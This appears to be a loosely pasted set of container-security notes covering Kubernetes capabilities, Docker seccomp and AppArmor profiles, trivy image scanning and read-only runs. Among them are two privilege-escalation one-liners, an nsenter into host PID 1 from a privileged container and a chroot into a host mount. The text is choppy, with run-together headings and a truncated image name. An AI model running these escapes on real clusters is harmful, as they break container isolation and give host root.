64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms

--- 127.0.0.1 ping statistics ---

2 packets transmitted, 2 packets received, 0% packet loss

round-trip min/avg/max/stddev = 0.050/0.051/0.051/0.000 msDROP capabilities and ADD

apiVersion: v1

kind: Pod

metadata:

name: getcaps

labels:

app: getcaps

spec:

hostNetwork: false

hostPID: false

hostIPC: false

containers:

- name: getcaps

image: kvad/getcaps:latest

securityContext:

privileged: false

capabilities:

drop:

- all

add: ["CAP_NET_RAW"]

command: [ "/bin/sh", "-c", "--" ]

args: [ "ping -c2 -w2 127.0.0.1" ]

Docker Examples

docker run –rm -it –security-opt seccomp=unconfined getcaps unshare –map-root-user –user /bin/sh -c uptime

Pass profile:

$ curl -O https://raw.githubusercontent.com/moby/moby/master/profiles/seccomp/default.json

$ docker run –rm -it –security-opt seccomp=./default.json getcaps

Host Network with Host Mount Example

$ docker run -p 45678:80 -v$(pwd)/:/usr/share/nginx/html --rm -d --name nginxweb nginx

Privilege escalation in privilege pod with nsenter process namespace

$ docker run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh

Privilege escalation with Chroot mount namespace

$ kubectl exec -v /:/host -it --privileged debian — /bin/sh -c “chroot /host bash -c ‘docker ps'”

AppArmor Profile

$ docker run --rm -it --security-opt apparmor=docker-default hello-worlPull Image view its history

trivy image --skip-db-update -s CRITICAL,HIGH ubuntu/squid

docker pull ubuntu/squid

docker history --no-trunc ubuntu/squid EmptyDir – easy to use this volumeType (tmpfs

$ docker run –tmpfs /opt –read-only -u kurtis -it –rm test

Drop Capabilities Add Example

$ docker run –rm –cap-drop ALL getcaps /bin/sh -c ‘ping -c1 -w2 127.0.0.1’

$ docker run –rm –cap-drop ALL –cap-add CAP_NET_RAW getcaps /bin/sh -c ‘ping -c1 -w2 127.0.0.1’

Seccomp Disable and Custom profile

$ docker run --rm -it --security-opt seccomp=unconfined getcaps unshare --map-root-user --user /bin/sh -c uptime

# Custome profile

$ curl -O https://raw.githubusercontent.com/moby/moby/master/profiles/seccomp/default.json

$ docker run --rm -it --security-opt seccomp=./default.json getcaps